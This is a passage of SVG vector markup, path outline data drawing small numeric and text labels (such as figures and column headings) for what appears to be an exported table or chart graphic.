132.875C96.9602 132.942 96.9401 133.008 96.9023 133.064C96.8628 133.12 96.8088 133.165 96.7459 133.193C96.6794 133.224 96.6028 133.24 96.5155 133.24ZM96.5155 133.1C96.5746 133.1 96.6257 133.09 96.6686 133.071C96.7088 133.054 96.7434 133.026 96.7682 132.99C96.7916 132.955 96.8035 132.914 96.804 132.867C96.8035 132.818 96.7907 132.774 96.7656 132.736C96.7405 132.698 96.7063 132.669 96.663 132.647C96.6171 132.625 96.5665 132.614 96.5155 132.615C96.4639 132.614 96.4129 132.625 96.3663 132.647C96.3247 132.667 96.2892 132.698 96.2634 132.736C96.2388 132.774 96.2266 132.818 96.2271 132.867C96.2256 132.911 96.2375 132.953 96.2611 132.99C96.2844 133.025 96.3178 133.052 96.3611 133.071C96.4044 133.09 96.456 133.1 96.5155 133.1ZM96.5155 132.479C96.5623 132.479 96.6039 132.47 96.64 132.451C96.6754 132.434 96.7052 132.406 96.726 132.373C96.747 132.339 96.7576 132.3 96.758 132.255C96.7586 132.214 96.7477 132.174 96.7266 132.139C96.7063 132.106 96.6779 132.081 96.6418 132.063C96.6056 132.045 96.5636 132.035 96.5155 132.035C96.4674 132.035 96.4239 132.044 96.3873 132.063C96.3521 132.079 96.3225 132.106 96.3024 132.139C96.2825 132.172 96.2728 132.211 96.273 132.255C96.2717 132.296 96.2822 132.337 96.3031 132.373C96.3239 132.406 96.3538 132.434 96.3893 132.451C96.4259 132.47 96.4679 132.479 96.5155 132.479ZM97.6126 133.24C97.5376 133.24 97.4703 133.225 97.4103 133.195C97.3525 133.167 97.3029 133.125 97.2661 133.073C97.2297 133.02 97.2091 132.959 97.2067 132.895H97.3598C97.3657 132.954 97.3925 133.003 97.4402 133.042C97.4878 133.081 97.5456 133.1 97.6126 133.1C97.666 133.1 97.7137 133.087 97.7555 133.062C97.7972 133.037 97.8313 133.001 97.8542 132.959C97.8785 132.914 97.8906 132.864 97.8906 132.808C97.8915 132.755 97.8786 132.703 97.8529 132.656C97.8292 132.612 97.7939 132.575 97.7509 132.549C97.7059 132.523 97.6544 132.509 97.6022 132.51C97.5605 132.51 97.519 132.516 97.4792 132.528C97.4369 132.541 97.4023 132.557 97.3752 132.576L97.2271 132.558L97.3061 131.915H97.985V132.056H97.4389L97.393 132.441H97.4005C97.4274 132.42 97.461 132.402 97.5015 132.388C97.5421 132.374 97.5847 132.367 97.6277 132.367C97.7078 132.367 97.7791 132.386 97.8414 132.425C97.9041 132.462 97.9553 132.516 97.9896 132.58C98.0257 132.646 98.0437 132.721 98.0437 132.806C98.0451 132.884 98.0257 132.961 97.9876 133.029C97.9506 133.094 97.8995 133.146 97.8345 133.184C97.7696 133.222 97.6955 133.24 97.6126 133.24ZM98.2665 132.954V132.824L98.8408 131.915H98.9352V132.117H98.8716L98.4376 132.803V132.814H99.2109V132.954H98.2665ZM98.8818 133.222V132.914V132.854V131.915H99.0323V133.222H98.8818ZM99.8584 133.24C99.7835 133.24 99.7161 133.225 99.6561 133.195C99.5984 133.167 99.5487 133.125 99.5119 133.073C99.4756 133.02 99.455 132.959 99.4526 132.895H99.6057C99.6083 132.924 99.6168 132.952 99.6306 132.977C99.6444 133.002 99.6633 133.024 99.686 133.042C99.7341 133.08 99.7915 133.1 99.8584 133.1C99.9119 133.1 99.9595 133.087 100.001 133.062C100.043 133.037 100.077 133.001 100.1 132.959C100.124 132.914 100.136 132.864 100.136 132.808C100.137 132.755 100.124 132.703 100.099 132.656C100.074 132.611 100.04 132.575 99.9968 132.549C99.9518 132.523 99.9004 132.509 99.8482 132.51C99.8064 132.51 99.7649 132.516 99.725 132.528C99.683 132.541 99.6481 132.557 99.6211 132.576L99.4729 132.558L99.5522 131.915H100.231V132.056H99.6847L99.6388 132.441H99.6466C99.6732 132.42 99.707 132.402 99.7473 132.388C99.788 132.374 99.8307 132.367 99.8738 132.367C99.949 132.366 100.023 132.386 100.088 132.425C100.15 132.462 100.2 132.514 100.235 132.58C100.271 132.646 100.29 132.721 100.29 132.806C100.291 132.884 100.272 132.961 100.233 133.029C100.196 133.094 100.146 133.146 100.08 133.184C100.015 133.222 99.9413 133.24 99.8584 133.24ZM96.5155 145.771C96.4278 145.771 96.3505 145.756 96.2834 145.725C96.2204 145.697 96.1663 145.652 96.127 145.595C96.0894 145.54 96.0699 145.474 96.0714 145.406C96.0709 145.351 96.082 145.3 96.1041 145.253C96.1249 145.208 96.1559 145.167 96.1946 145.135C96.2333 145.103 96.2764 145.083 96.3241 145.075V145.067C96.2629 145.052 96.2097 145.014 96.1749 144.962C96.1377 144.907 96.1185 144.842 96.1199 144.776C96.1186 144.713 96.1361 144.651 96.1703 144.598C96.2052 144.545 96.2536 144.502 96.3107 144.474C96.3706 144.444 96.4391 144.429 96.5155 144.429C96.592 144.429 96.6589 144.444 96.7184 144.474C96.7754 144.502 96.8239 144.545 96.8587 144.598C96.8932 144.651 96.9107 144.71 96.9111 144.776C96.9116 144.842 96.8918 144.907 96.8544 144.962C96.8201 145.014 96.7675 145.051 96.7069 145.067V145.075C96.7542 145.083 96.7966 145.103 96.8345 145.135C96.873 145.168 96.904 145.208 96.9252 145.253C96.948 145.301 96.9597 145.354 96.9597 145.406C96.9602 145.474 96.9401 145.54 96.9023 145.595C96.8628 145.652 96.8088 145.697 96.7459 145.725C96.6794 145.756 96.6028 145.771 96.5155 145.771ZM96.5155 145.631C96.5746 145.631 96.6257 145.622 96.6686 145.602C96.7088 145.585 96.7434 145.557 96.7682 145.521C96.7916 145.486 96.8035 145.446 96.804 145.399C96.8035 145.35 96.7907 145.306 96.7656 145.268C96.74 145.23 96.7045 145.199 96.663 145.179C96.6199 145.157 96.5707 145.146 96.5155 145.146C96.4639 145.145 96.4129 145.156 96.3663 145.179C96.3246 145.199 96.2891 145.23 96.2634 145.268C96.2384 145.307 96.2257 145.353 96.2271 145.399C96.2256 145.442 96.2375 145.485 96.2611 145.521C96.2844 145.556 96.3178 145.583 96.3611 145.602C96.4044 145.621 96.456 145.631 96.5155 145.631ZM96.5155 145.011C96.5587 145.012 96.6014 145.002 96.64 144.983C96.6754 144.965 96.7051 144.938 96.726 144.904C96.747 144.871 96.7576 144.831 96.758 144.786C96.7586 144.746 96.7477 144.706 96.7266 144.671C96.7063 144.638 96.6768 144.611 96.6418 144.594C96.6058 144.576 96.5636 144.567 96.5155 144.567C96.4674 144.567 96.4239 144.576 96.3873 144.594C96.3507 144.612 96.3223 144.638 96.3024 144.671C96.282 144.706 96.2718 144.746 96.273 144.786C96.2717 144.828 96.2822 144.869 96.3031 144.904C96.324 144.938 96.3538 144.965 96.3893 144.983C96.4259 145.002 96.4679 145.011 96.5155 145.011ZM97.6126 145.771C97.5376 145.771 97.4703 145.757 97.4103 145.727C97.3525 145.699 97.3029 145.657 97.2661 145.604C97.2297 145.552 97.2091 145.49 97.2067 145.427H97.3598C97.3657 145.486 97.3925 145.535 97.4402 145.574C97.4878 145.612 97.5456 145.631 97.6126 145.631C97.666 145.631 97.7137 145.618 97.7555 145.593C97.7972 145.569 97.8313 145.533 97.8542 145.49C97.8785 145.446 97.8906 145.396 97.8906 145.34C97.8906 145.283 97.878 145.232 97.8529 145.188C97.8292 145.143 97.7939 145.107 97.7509 145.081C97.7058 145.055 97.6544 145.041 97.6022 145.042C97.5605 145.041 97.519 145.048 97.4792 145.06C97.4369 145.072 97.4023 145.088 97.3752 145.108L97.2271 145.09L97.3061 144.447H97.985V144.587H97.4389L97.393 144.973H97.4005C97.4274 144.951 97.461 144.934 97.5015 144.92C97.5421 144.906 97.5847 144.899 97.6277 144.899C97.7078 144.899 97.7791 144.918 97.8414 144.956C97.9041 144.994 97.9553 145.047 97.9896 145.112C98.0257 145.178 98.0437 145.253 98.0437 145.338C98.0451 145.416 98.0257 145.493 97.9876 145.561C97.9506 145.626 97.8995 145.677 97.8345 145.715C97.7696 145.753 97.6955 145.771 97.6126 145.771ZM98.2665 145.486V145.355L98.8408 144.447H98.9352V144.649H98.8716L98.4376 145.335V145.345H99.2109V145.486H98.2665ZM98.8818 145.754V145.446V145.385V144.447H99.0323V145.754H98.8818ZM99.8584 145.771C99.7835 145.771 99.7161 145.757 99.6561 145.727C99.5984 145.699 99.5487 145.657 99.5119 145.604C99.4756 145.552 99.455 145.49 99.4526 145.427H99.6057C99.6083 145.456 99.6168 145.483 99.6306 145.509C99.6444 145.534 99.6633 145.556 99.686 145.574C99.7341 145.612 99.7915 145.631 99.8584 145.631C99.9119 145.631 99.9595 145.618 100.001 145.593C100.043 145.569 100.077 145.533 100.1 145.49C100.124 145.446 100.136 145.396 100.136 145.34C100.136 145.283 100.124 145.232 100.099 145.188C100.075 145.144 100.04 145.107 99.9968 145.081C99.9517 145.055 99.9004 145.041 99.8482 145.042C99.8064 145.041 99.7649 145.048 99.725 145.06C99.683 145.072 99.6481 145.088 99.6211 145.108L99.4729 145.09L99.5522 144.447H100.231V144.587H99.6847L99.6388 144.973H99.6466C99.6732 144.951 99.707 144.934 99.7473 144.92C99.788 144.906 99.8307 144.898 99.8738 144.899C99.949 144.897 100.023 144.917 100.088 144.956C100.15 144.994 100.2 145.046 100.235 145.112C100.271 145.178 100.29 145.253 100.29 145.338C100.291 145.416 100.272 145.493 100.233 145.561C100.197 145.625 100.144 145.679 100.08 145.715C100.015 145.753 99.9413 145.771 99.8584 145.771ZM105.466 125.692V126.999H105.308V125.858H105.3L104.981 126.07V125.909L105.308 125.692H105.466ZM104.976 139.344V139.214L105.55 138.306H105.645V138.507H105.581L105.147 139.194V139.204H105.921V139.344H104.976ZM105.591 139.612V139.305V139.244V138.306H105.742V139.612H105.591Z" fill="black"/>
<path d="M104.845 114.065H105.074L105.209 114.24L105.305 114.355L105.537 114.652H105.292L105.135 114.452L105.068 114.357L104.845 114.065ZM105.57 113.837C105.57 113.987 105.542 114.115 105.486 114.222C105.43 114.329 105.354 114.41 105.258 114.467C105.161 114.523 105.053 114.552 104.931 114.552C104.81 114.552 104.7 114.523 104.604 114.467C104.507 114.41 104.432 114.328 104.376 114.221C104.319 114.115 104.292 113.986 104.292 113.837C104.292 113.688 104.32 113.559 104.376 113.453C104.427 113.351 104.506 113.266 104.604 113.207C104.7 113.151 104.809 113.123 104.931 113.123C105.053 113.123 105.162 113.151 105.258 113.207C105.354 113.264 105.43 113.346 105.486 113.453C105.542 113.559 105.57 113.687 105.57 113.837ZM105.317 113.837C105.317 113.731 105.3 113.642 105.267 113.57C105.239 113.503 105.192 113.445 105.132 113.405C105.074 113.367 105.007 113.349 104.931 113.349C104.856 113.349 104.789 113.367 104.731 113.405C104.673 113.442 104.627 113.497 104.594 113.57C104.561 113.643 104.545 113.731 104.545 113.837C104.545 113.942 104.562 114.032 104.594 114.105C104.627 114.178 104.673 114.232 104.731 114.27C104.789 114.307 104.855 114.325 104.931 114.325C105.007 114.325 105.074 114.307 105.132 114.27C105.19 114.232 105.235 114.177 105.267 114.105C105.3 114.032 105.317 113.942 105.317 113.837ZM106.32 113.489V113.68H105.721V113.489H106.32ZM105.869 113.239H106.115V114.219C106.115 114.252 106.12 114.277 106.13 114.295C106.139 114.311 106.153 114.323 106.17 114.33C106.187 114.337 106.206 114.34 106.226 114.34C106.24 114.34 106.254 114.339 106.268 114.336L106.298 114.33L106.339 114.522C106.326 114.527 106.308 114.532 106.283 114.537C106.254 114.543 106.225 114.546 106.195 114.547C106.133 114.549 106.078 114.539 106.029 114.519C105.979 114.499 105.94 114.466 105.911 114.423C105.882 114.379 105.868 114.325 105.869 114.259V113.239ZM106.679 114.924C106.648 114.924 106.617 114.921 106.586 114.916C106.558 114.911 106.535 114.905 106.519 114.898L106.576 114.706C106.611 114.717 106.643 114.722 106.671 114.721C106.7 114.721 106.724 114.712 106.746 114.695C106.767 114.678 106.786 114.65 106.801 114.611L106.822 114.554L106.443 113.489H106.704L106.945 114.277H106.955L107.197 113.489H107.458L107.04 114.659C107.023 114.71 106.997 114.758 106.963 114.801C106.931 114.84 106.891 114.871 106.845 114.892C106.799 114.913 106.743 114.924 106.679 114.924Z" fill="white"/>
<path d="M105.006 120.609V120.494L105.438 120.022L105.563 119.878C105.592 119.842 105.616 119.803 105.635 119.762C105.652 119.725 105.66 119.687 105.66 119.647C105.66 119.601 105.649 119.561 105.626 119.527C105.604 119.493 105.575 119.468 105.537 119.449C105.499 119.431 105.457 119.422 105.41 119.422C105.359 119.422 105.316 119.432 105.278 119.453C105.242 119.473 105.212 119.503 105.192 119.539C105.172 119.576 105.162 119.62 105.162 119.67H105.011C105.011 119.593 105.029 119.526 105.064 119.468C105.099 119.41 105.149 119.364 105.209 119.333C105.272 119.3 105.343 119.283 105.415 119.284C105.486 119.283 105.556 119.3 105.618 119.333C105.677 119.365 105.724 119.409 105.757 119.464C105.791 119.519 105.808 119.582 105.808 119.647C105.808 119.695 105.799 119.743 105.782 119.788C105.765 119.833 105.735 119.884 105.692 119.94C105.637 120.011 105.578 120.079 105.517 120.144L105.223 120.458V120.468H105.831V120.609H105.006ZM105.448 133.24C105.364 133.24 105.289 133.225 105.223 133.197C105.161 133.171 105.107 133.129 105.066 133.076C105.028 133.023 105.006 132.96 105.004 132.895H105.165C105.168 132.938 105.183 132.974 105.208 133.004C105.235 133.036 105.269 133.06 105.308 133.075C105.35 133.091 105.395 133.1 105.445 133.1C105.497 133.101 105.548 133.091 105.595 133.07C105.635 133.053 105.671 133.024 105.697 132.988C105.721 132.954 105.734 132.913 105.734 132.867C105.735 132.822 105.722 132.778 105.698 132.74C105.674 132.703 105.639 132.674 105.593 132.653C105.547 132.632 105.491 132.622 105.425 132.622H105.32V132.482H105.425C105.472 132.483 105.519 132.473 105.562 132.454C105.601 132.435 105.632 132.409 105.654 132.375C105.677 132.339 105.689 132.297 105.688 132.255C105.688 132.211 105.678 132.172 105.659 132.139C105.639 132.107 105.611 132.081 105.575 132.063C105.54 132.044 105.499 132.035 105.45 132.035C105.407 132.035 105.363 132.043 105.323 132.06C105.283 132.076 105.251 132.1 105.226 132.131C105.201 132.162 105.187 132.199 105.185 132.242H105.032C105.034 132.174 105.055 132.114 105.094 132.062C105.133 132.009 105.186 131.968 105.246 131.941C105.309 131.912 105.378 131.897 105.453 131.897C105.534 131.897 105.603 131.914 105.661 131.947C105.716 131.977 105.762 132.021 105.794 132.075C105.825 132.128 105.841 132.185 105.841 132.247C105.841 132.321 105.822 132.383 105.783 132.435C105.744 132.487 105.693 132.523 105.626 132.543V132.553C105.709 132.567 105.774 132.602 105.82 132.659C105.866 132.715 105.889 132.784 105.889 132.867C105.889 132.938 105.87 133.002 105.831 133.059C105.793 133.115 105.741 133.159 105.674 133.191C105.604 133.225 105.526 133.241 105.448 133.24ZM105.006 145.754V145.639L105.438 145.167L105.563 145.022C105.596 144.981 105.62 144.942 105.635 144.906C105.651 144.87 105.66 144.831 105.66 144.791C105.661 144.749 105.649 144.708 105.626 144.672C105.605 144.639 105.575 144.613 105.537 144.594C105.499 144.576 105.457 144.567 105.41 144.567C105.359 144.567 105.316 144.577 105.278 144.598C105.241 144.619 105.212 144.647 105.192 144.684C105.172 144.721 105.162 144.765 105.162 144.814H105.011C105.01 144.744 105.028 144.674 105.064 144.613C105.099 144.555 105.149 144.509 105.209 144.477C105.272 144.445 105.343 144.428 105.415 144.429C105.486 144.428 105.556 144.444 105.618 144.477C105.677 144.51 105.724 144.554 105.757 144.608C105.791 144.663 105.808 144.724 105.808 144.791C105.808 144.84 105.799 144.887 105.782 144.932C105.765 144.978 105.735 145.029 105.692 145.085C105.637 145.156 105.579 145.224 105.517 145.289L105.223 145.603V145.613H105.831V145.754H105.006ZM112.258 126.001L112.214 126.149H111.387L111.431 126.001H112.258ZM111.87 126.999L111.403 126.427L111.4 126.32H111.633C111.693 126.32 111.744 126.311 111.787 126.294C111.827 126.279 111.861 126.252 111.885 126.216C111.907 126.182 111.918 126.138 111.918 126.085C111.918 126.007 111.895 125.946 111.848 125.902C111.801 125.858 111.73 125.835 111.633 125.835H111.387L111.431 125.692H111.633C111.736 125.692 111.821 125.709 111.888 125.744C111.954 125.778 112.004 125.825 112.036 125.884C112.068 125.944 112.084 126.01 112.084 126.085C112.085 126.15 112.07 126.214 112.04 126.272C112.01 126.329 111.963 126.374 111.898 126.409C111.833 126.443 111.748 126.46 111.641 126.46H111.637L112.069 126.988V126.999H111.87ZM112.258 125.692L112.214 125.84L111.564 125.835L111.607 125.692H112.258ZM112.901 125.692V126.999H112.743V125.858H112.735L112.416 126.07V125.909L112.743 125.692H112.901ZM113.246 126.731V126.601L113.821 125.692H113.915V125.894H113.851L113.418 126.58V126.59H114.191V126.731H113.246ZM113.862 126.999V126.691V126.631V125.692H114.012V126.999H113.862ZM114.596 126.82L114.585 126.889C114.578 126.938 114.567 126.989 114.552 127.045L114.507 127.201L114.468 127.318H114.353L114.375 127.21L114.402 127.06L114.425 126.891L114.432 126.82H114.596ZM115.253 127.017C115.156 127.017 115.075 126.99 115.007 126.938C114.939 126.886 114.888 126.809 114.852 126.709C114.816 126.609 114.798 126.487 114.798 126.345C114.798 126.203 114.816 126.084 114.852 125.984C114.888 125.884 114.94 125.807 115.008 125.754C115.075 125.701 115.157 125.674 115.253 125.674C115.348 125.674 115.429 125.701 115.497 125.754C115.565 125.807 115.617 125.883 115.653 125.984C115.688 126.084 115.707 126.204 115.707 126.345C115.707 126.486 115.689 126.609 115.653 126.709C115.618 126.81 115.566 126.885 115.498 126.938C115.431 126.991 115.349 127.017 115.253 127.017ZM115.253 126.876C115.348 126.876 115.422 126.83 115.475 126.738C115.528 126.646 115.554 126.516 115.554 126.345C115.554 126.232 115.542 126.136 115.517 126.056C115.493 125.977 115.459 125.916 115.414 125.875C115.371 125.833 115.313 125.811 115.253 125.812C115.158 125.812 115.085 125.859 115.031 125.952C114.978 126.045 114.952 126.176 114.952 126.345C114.952 126.459 114.963 126.555 114.987 126.634C115.011 126.713 115.045 126.773 115.09 126.814C115.135 126.856 115.189 126.876 115.253 126.876ZM116.376 127.017C116.279 127.017 116.198 126.99 116.13 126.938C116.062 126.886 116.011 126.809 115.975 126.709C115.939 126.609 115.921 126.487 115.921 126.345C115.921 126.203 115.939 126.084 115.975 125.984C116.011 125.884 116.063 125.807 116.131 125.754C116.198 125.701 116.28 125.674 116.376 125.674C116.471 125.674 116.552 125.701 116.62 125.754C116.687 125.807 116.74 125.883 116.776 125.984C116.811 126.084 116.83 126.204 116.83 126.345C116.83 126.486 116.812 126.609 116.776 126.709C116.74 126.81 116.689 126.885 116.621 126.938C116.553 126.991 116.472 127.017 116.376 127.017ZM116.376 126.876C116.471 126.876 116.545 126.83 116.598 126.738C116.65 126.646 116.677 126.516 116.677 126.345C116.677 126.232 116.665 126.136 116.64 126.056C116.616 125.977 116.582 125.916 116.537 125.875C116.494 125.833 116.436 125.811 116.376 125.812C116.281 125.812 116.207 125.859 116.154 125.952C116.101 126.045 116.074 126.176 116.074 126.345C116.074 126.459 116.086 126.555 116.11 126.634C116.134 126.713 116.168 126.773 116.213 126.814C116.258 126.856 116.312 126.876 116.376 126.876ZM117.499 127.017C117.402 127.017 117.321 126.99 117.253 126.938C117.185 126.886 117.134 126.809 117.098 126.709C117.062 126.609 117.044 126.487 117.044 126.345C117.044 126.203 117.062 126.084 117.098 125.984C117.134 125.884 117.186 125.807 117.254 125.754C117.324 125.7 117.41 125.672 117.499 125.674C117.594 125.674 117.675 125.701 117.743 125.754C117.81 125.807 117.863 125.883 117.899 125.984C117.934 126.084 117.953 126.204 117.953 126.345C117.953 126.486 117.935 126.609 117.899 126.709C117.864 126.81 117.812 126.885 117.744 126.938C117.677 126.991 117.595 127.017 117.499 127.017ZM117.499 126.876C117.594 126.876 117.668 126.83 117.721 126.738C117.773 126.646 117.8 126.516 117.8 126.345C117.8 126.232 117.788 126.136 117.763 126.056C117.739 125.977 117.705 125.916 117.66 125.875C117.617 125.833 117.559 125.811 117.499 125.812C117.404 125.812 117.33 125.859 117.277 125.952C117.224 126.045 117.197 126.176 117.197 126.345C117.197 126.459 117.209 126.555 117.233 126.634C117.257 126.713 117.291 126.773 117.336 126.814C117.38 126.855 117.438 126.878 117.499 126.876ZM112.258 138.614L112.214 138.763H111.387L111.431 138.614H112.258ZM111.87 139.612L111.403 139.041L111.4 138.933H111.633C111.693 138.933 111.744 138.925 111.787 138.908C111.827 138.893 111.861 138.866 111.885 138.83C111.907 138.796 111.918 138.751 111.918 138.699C111.918 138.621 111.895 138.56 111.848 138.516C111.801 138.471 111.73 138.449 111.633 138.449H111.387L111.431 138.306H111.633C111.736 138.306 111.821 138.323 111.888 138.357C111.954 138.392 112.004 138.438 112.036 138.498C112.068 138.557 112.084 138.624 112.084 138.699C112.084 138.766 112.069 138.829 112.04 138.886C112.01 138.943 111.963 138.988 111.898 139.022C111.833 139.057 111.748 139.074 111.641 139.074H111.637L112.069 139.602V139.612H111.87ZM112.258 138.306L112.214 138.454L111.564 138.449L111.607 138.306H112.258ZM112.901 138.306V139.612H112.743V138.471H112.735L112.416 138.683V138.523L112.743 138.306H112.901ZM113.685 139.63C113.615 139.631 113.546 139.616 113.483 139.586C113.423 139.556 113.375 139.515 113.339 139.463C113.303 139.411 113.283 139.352 113.28 139.286H113.433C113.439 139.345 113.466 139.394 113.513 139.433C113.562 139.471 113.623 139.491 113.685 139.49C113.736 139.491 113.785 139.478 113.828 139.452C113.871 139.427 113.903 139.393 113.927 139.349C113.952 139.303 113.965 139.251 113.964 139.199C113.965 139.146 113.952 139.093 113.926 139.046C113.902 139.002 113.867 138.966 113.824 138.94C113.78 138.914 113.731 138.901 113.675 138.9C113.634 138.9 113.592 138.906 113.552 138.919C113.51 138.931 113.475 138.947 113.448 138.967L113.3 138.949L113.379 138.306H114.058V138.446H113.512L113.466 138.831H113.474C113.504 138.808 113.538 138.79 113.575 138.779C113.615 138.764 113.658 138.757 113.701 138.757C113.776 138.756 113.85 138.776 113.915 138.815C113.978 138.853 114.027 138.905 114.063 138.97C114.098 139.036 114.117 139.112 114.117 139.196C114.117 139.28 114.098 139.354 114.061 139.42C114.023 139.485 113.973 139.536 113.908 139.574C113.84 139.612 113.763 139.632 113.685 139.63ZM114.548 139.434L114.538 139.503C114.531 139.551 114.52 139.603 114.505 139.658L114.46 139.815L114.421 139.931H114.306L114.327 139.824L114.354 139.674L114.377 139.505L114.385 139.434H114.548ZM115.205 139.63C115.109 139.63 115.027 139.604 114.96 139.552C114.892 139.5 114.84 139.423 114.805 139.323C114.769 139.223 114.751 139.101 114.751 138.959C114.751 138.817 114.769 138.697 114.805 138.597C114.84 138.497 114.893 138.42 114.96 138.368C115.028 138.315 115.11 138.288 115.205 138.288C115.301 138.288 115.382 138.314 115.45 138.368C115.517 138.421 115.57 138.497 115.605 138.597C115.641 138.698 115.659 138.818 115.659 138.959C115.659 139.1 115.642 139.222 115.606 139.323C115.57 139.423 115.519 139.499 115.451 139.552C115.383 139.605 115.302 139.63 115.205 139.63ZM115.205 139.49C115.301 139.49 115.374 139.444 115.427 139.352C115.48 139.26 115.506 139.129 115.506 138.959C115.506 138.846 115.494 138.75 115.47 138.67C115.446 138.591 115.412 138.53 115.367 138.488C115.323 138.447 115.265 138.424 115.205 138.426C115.111 138.426 115.037 138.472 114.984 138.565C114.931 138.658 114.904 138.789 114.904 138.959C114.904 139.072 114.916 139.168 114.94 139.247C114.964 139.326 114.998 139.387 115.043 139.428C115.087 139.469 115.145 139.491 115.205 139.49ZM116.328 139.63C116.232 139.63 116.15 139.604 116.083 139.552C116.015 139.5 115.963 139.423 115.928 139.323C115.892 139.223 115.874 139.101 115.874 138.959C115.874 138.817 115.892 138.697 115.928 138.597C115.963 138.497 116.016 138.42 116.083 138.368C116.151 138.315 116.233 138.288 116.328 138.288C116.423 138.288 116.505 138.314 116.573 138.368C116.64 138.421 116.693 138.497 116.728 138.597C116.764 138.698 116.783 138.818 116.783 138.959C116.783 139.1 116.765 139.222 116.729 139.323C116.693 139.423 116.642 139.499 116.574 139.552C116.506 139.605 116.424 139.63 116.328 139.63ZM116.328 139.49C116.423 139.49 116.498 139.444 116.55 139.352C116.603 139.26 116.629 139.129 116.629 138.959C116.629 138.846 116.617 138.75 116.593 138.67C116.569 138.591 116.535 138.53 116.49 138.488C116.446 138.447 116.388 138.425 116.328 138.426C116.234 138.426 116.16 138.472 116.107 138.565C116.054 138.658 116.027 138.789 116.027 138.959C116.027 139.072 116.039 139.168 116.063 139.247C116.087 139.326 116.121 139.387 116.166 139.428C116.21 139.469 116.265 139.49 116.328 139.49ZM117.451 139.63C117.355 139.63 117.273 139.604 117.205 139.552C117.138 139.5 117.086 139.423 117.051 139.323C117.015 139.223 116.997 139.101 116.997 138.959C116.997 138.817 117.015 138.697 117.051 138.597C117.086 138.497 117.139 138.42 117.206 138.368C117.274 138.315 117.356 138.288 117.451 138.288C117.546 138.288 117.628 138.314 117.695 138.368C117.763 138.421 117.815 138.497 117.851 138.597C117.887 138.698 117.906 138.818 117.906 138.959C117.906 139.1 117.888 139.222 117.852 139.323C117.816 139.423 117.764 139.499 117.697 139.552C117.629 139.605 117.547 139.63 117.451 139.63ZM117.451 139.49C117.546 139.49 117.621 139.444 117.673 139.352C117.726 139.26 117.752 139.129 117.752 138.959C117.752 138.846 117.74 138.75 117.716 138.67C117.692 138.591 117.658 138.53 117.613 138.488C117.569 138.447 117.511 138.424 117.451 138.426C117.357 138.426 117.283 138.472 117.23 138.565C117.176 138.658 117.15 138.789 117.15 138.959C117.15 139.072 117.162 139.168 117.186 139.247C117.21 139.326 117.244 139.387 117.289 139.428C117.333 139.469 117.388 139.49 117.451 139.49Z" fill="black"/>
<path d="M112.35 113.481L112.302 113.659H111.4L111.449 113.481H112.35ZM111.897 114.532L111.422 113.96L111.421 113.81H111.656C111.712 113.81 111.759 113.8 111.796 113.782C111.834 113.763 111.863 113.736 111.883 113.702C111.902 113.668 111.913 113.627 111.913 113.581C111.913 113.512 111.892 113.456 111.851 113.414C111.811 113.372 111.746 113.351 111.656 113.351H111.4L111.453 113.141H111.656C111.77 113.141 111.864 113.159 111.939 113.194C112.014 113.229 112.07 113.278 112.108 113.342C112.145 113.406 112.164 113.481 112.164 113.566C112.165 113.636 112.151 113.705 112.123 113.769C112.095 113.828 112.051 113.877 111.992 113.915C111.933 113.953 111.855 113.978 111.759 113.991L111.751 113.994L112.18 114.52V114.532H111.897ZM112.351 113.141L112.302 113.322L111.571 113.319L111.621 113.141H112.351ZM113.024 114.532V113.141H113.546C113.653 113.141 113.742 113.16 113.815 113.197C113.884 113.231 113.942 113.285 113.98 113.353C114.017 113.42 114.036 113.497 114.036 113.586C114.036 113.675 114.017 113.753 113.979 113.818C113.941 113.884 113.886 113.934 113.813 113.97C113.74 114.006 113.649 114.023 113.542 114.023H113.171V113.814H113.509C113.571 113.814 113.622 113.805 113.662 113.788C113.699 113.773 113.73 113.746 113.75 113.711C113.77 113.677 113.779 113.636 113.779 113.586C113.781 113.542 113.771 113.499 113.75 113.46C113.73 113.424 113.699 113.396 113.661 113.38C113.621 113.361 113.57 113.352 113.507 113.352H113.276V114.532H113.024ZM113.743 113.902L114.087 114.532H113.806L113.468 113.902H113.743ZM114.557 114.553C114.491 114.553 114.432 114.542 114.379 114.518C114.326 114.494 114.285 114.459 114.254 114.412C114.223 114.365 114.208 114.308 114.208 114.239C114.208 114.181 114.219 114.132 114.241 114.094C114.263 114.055 114.292 114.024 114.33 114.001C114.369 113.977 114.412 113.96 114.457 113.949C114.504 113.937 114.554 113.928 114.604 113.922L114.753 113.905C114.791 113.9 114.819 113.892 114.836 113.881C114.853 113.87 114.862 113.852 114.862 113.829V113.825C114.862 113.773 114.847 113.734 114.817 113.706C114.787 113.678 114.743 113.663 114.686 113.663C114.626 113.663 114.578 113.677 114.543 113.703C114.507 113.729 114.484 113.76 114.472 113.796L114.242 113.763C114.26 113.7 114.29 113.647 114.332 113.605C114.375 113.561 114.427 113.528 114.485 113.508C114.549 113.486 114.616 113.475 114.684 113.475C114.735 113.476 114.785 113.481 114.835 113.493C114.883 113.504 114.929 113.524 114.971 113.551C115.012 113.578 115.045 113.615 115.07 113.661C115.095 113.707 115.108 113.765 115.108 113.834V114.532H114.872V114.389H114.864C114.849 114.418 114.828 114.445 114.801 114.471C114.774 114.496 114.74 114.516 114.699 114.531C114.654 114.547 114.606 114.554 114.557 114.553ZM114.621 114.373C114.666 114.374 114.71 114.364 114.75 114.343C114.784 114.325 114.813 114.298 114.833 114.265C114.853 114.232 114.863 114.197 114.863 114.158V114.035C114.851 114.043 114.838 114.049 114.824 114.053C114.804 114.059 114.783 114.063 114.763 114.067L114.695 114.078L114.638 114.086C114.601 114.091 114.568 114.099 114.539 114.11C114.51 114.122 114.487 114.138 114.47 114.158C114.454 114.178 114.445 114.204 114.445 114.235C114.445 114.281 114.462 114.315 114.495 114.338C114.528 114.361 114.57 114.373 114.621 114.373ZM115.876 113.489V113.679H115.277V113.489H115.876ZM115.425 113.239H115.671V114.218C115.671 114.252 115.676 114.277 115.686 114.294C115.696 114.312 115.71 114.323 115.726 114.33C115.743 114.336 115.762 114.339 115.782 114.339C115.796 114.339 115.81 114.338 115.824 114.336L115.854 114.33L115.896 114.522C115.882 114.527 115.863 114.532 115.839 114.537C115.815 114.542 115.786 114.546 115.751 114.547C115.694 114.549 115.637 114.54 115.584 114.519C115.535 114.498 115.496 114.466 115.467 114.422C115.438 114.379 115.424 114.324 115.425 114.259V113.239ZM116.533 114.553C116.428 114.553 116.338 114.531 116.262 114.487C116.187 114.444 116.126 114.379 116.087 114.301C116.046 114.221 116.026 114.126 116.026 114.017C116.026 113.909 116.046 113.815 116.087 113.734C116.128 113.653 116.186 113.589 116.26 113.544C116.334 113.498 116.42 113.475 116.52 113.475C116.582 113.475 116.644 113.486 